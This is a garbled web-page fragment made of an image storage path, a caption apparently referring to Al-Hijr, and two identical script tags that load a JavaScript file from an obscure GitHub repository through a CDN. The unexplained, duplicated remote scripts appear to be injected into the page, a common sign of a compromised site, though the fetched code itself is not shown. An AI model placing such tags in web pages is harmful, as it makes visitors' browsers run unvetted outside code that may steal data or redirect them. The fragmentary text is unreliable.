 ( - Al-Hijr-264)        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  